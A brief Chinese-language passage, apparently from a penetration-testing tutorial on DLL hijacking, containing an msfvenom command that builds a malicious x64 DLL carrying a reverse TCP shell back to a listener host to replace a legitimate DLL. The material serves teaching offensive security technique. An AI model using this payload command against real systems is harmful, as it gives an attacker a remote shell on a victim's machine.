 接下来,我们就可以制作一个恶意 DLL 来替换合法的 DLL,可以使用以下命令:- msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -o hijackme.dll